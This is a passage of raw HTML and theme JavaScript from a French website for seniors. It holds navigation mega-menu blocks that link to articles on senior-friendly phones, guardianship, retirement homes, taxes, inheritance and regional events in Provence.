block_td_uid_22_697f4db4a158d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_22_697f4db4a158d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697f4db4a158d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_22_697f4db4a158d.td_column_number = "3";
block_td_uid_22_697f4db4a158d.block_type = "td_block_mega_menu";
block_td_uid_22_697f4db4a158d.post_count = "5";
block_td_uid_22_697f4db4a158d.found_posts = "8";
block_td_uid_22_697f4db4a158d.header_color = "";
block_td_uid_22_697f4db4a158d.ajax_pagination_infinite_stop = "";
block_td_uid_22_697f4db4a158d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_697f4db4a158d);
</script><div class="td_block_wrap td_block_mega_menu td_uid_22_697f4db4a158d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_22_697f4db4a158d" ><div id=td_uid_22_697f4db4a158d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Deux nouveaux téléphones domestiques pour seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors">Deux nouveaux téléphones domestiques pour seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Technologie et progrès au service des seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors">Technologie et progrès au service des seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !">N&rsquo;achetez plus votre téléphone et votre forfait par hasard !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un nouveau téléphone résidentiel conçu pour les seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors">Un nouveau téléphone résidentiel conçu pour les seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos">Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697f4db4a158d" id="td_uid_23_697f4db4a29f3" data-td_block_id="td_uid_22_697f4db4a158d" data-td_filter_value="" href="https://www.seniorsregion.fr/category/informatique/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_697f4db4a158d"  id="td_uid_24_697f4db4a2a10" data-td_block_id="td_uid_22_697f4db4a158d" data-td_filter_value="24" href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a><a class="mega-menu-sub-cat-td_uid_22_697f4db4a158d"  id="td_uid_25_697f4db4a2a35" data-td_block_id="td_uid_22_697f4db4a158d" data-td_filter_value="8" href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a><a class="mega-menu-sub-cat-td_uid_22_697f4db4a158d"  id="td_uid_26_697f4db4a2a5b" data-td_block_id="td_uid_22_697f4db4a158d" data-td_filter_value="9" href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697f4db4a158d" data-td_block_id="td_uid_22_697f4db4a158d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697f4db4a158d" data-td_block_id="td_uid_22_697f4db4a158d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_27_697f4db4a4027 = new tdBlock();
block_td_uid_27_697f4db4a4027.id = "td_uid_27_697f4db4a4027";
block_td_uid_27_697f4db4a4027.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_27_697f4db4a4027_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_697f4db4a4027_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_697f4db4a4027.td_column_number = "3";
block_td_uid_27_697f4db4a4027.block_type = "td_block_mega_menu";
block_td_uid_27_697f4db4a4027.post_count = "5";
block_td_uid_27_697f4db4a4027.found_posts = "40";
block_td_uid_27_697f4db4a4027.header_color = "";
block_td_uid_27_697f4db4a4027.ajax_pagination_infinite_stop = "";
block_td_uid_27_697f4db4a4027.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_27_697f4db4a4027);
</script><div class="td_block_wrap td_block_mega_menu td_uid_27_697f4db4a4027_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_697f4db4a4027" ><div id=td_uid_27_697f4db4a4027 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Curatelle où bien Tutelle ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?">Curatelle où bien Tutelle ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Préparer son entrée en maison de retraite"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite">Préparer son entrée en maison de retraite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Partager son logement : quelles possibilités ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?">Partager son logement : quelles possibilités ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?">Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les droits de succession"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession">Les droits de succession</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_697f4db4a4027" id="td_uid_28_697f4db4a6e27" data-td_block_id="td_uid_27_697f4db4a4027" data-td_filter_value="" href="https://www.seniorsregion.fr/category/droitpatrimoine/">Tous</a><a class="mega-menu-sub-cat-td_uid_27_697f4db4a4027"  id="td_uid_29_697f4db4a6e46" data-td_block_id="td_uid_27_697f4db4a4027" data-td_filter_value="17" href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a><a class="mega-menu-sub-cat-td_uid_27_697f4db4a4027"  id="td_uid_30_697f4db4a6e63" data-td_block_id="td_uid_27_697f4db4a4027" data-td_filter_value="4" href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a><a class="mega-menu-sub-cat-td_uid_27_697f4db4a4027"  id="td_uid_31_697f4db4a6e7c" data-td_block_id="td_uid_27_697f4db4a4027" data-td_filter_value="6" href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_697f4db4a4027" data-td_block_id="td_uid_27_697f4db4a4027"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_697f4db4a4027" data-td_block_id="td_uid_27_697f4db4a4027"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_32_697f4db4a7faa = new tdBlock();
block_td_uid_32_697f4db4a7faa.id = "td_uid_32_697f4db4a7faa";
block_td_uid_32_697f4db4a7faa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_32_697f4db4a7faa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_697f4db4a7faa_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_32_697f4db4a7faa.td_column_number = "3";
block_td_uid_32_697f4db4a7faa.block_type = "td_block_mega_menu";
block_td_uid_32_697f4db4a7faa.post_count = "5";
block_td_uid_32_697f4db4a7faa.found_posts = "80";
block_td_uid_32_697f4db4a7faa.header_color = "";
block_td_uid_32_697f4db4a7faa.ajax_pagination_infinite_stop = "";
block_td_uid_32_697f4db4a7faa.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_32_697f4db4a7faa);
</script><div class="td_block_wrap td_block_mega_menu td_uid_32_697f4db4a7faa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_32_697f4db4a7faa" ><div id=td_uid_32_697f4db4a7faa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697f4db4a7faa" data-td_block_id="td_uid_32_697f4db4a7faa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697f4db4a7faa" data-td_block_id="td_uid_32_697f4db4a7faa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

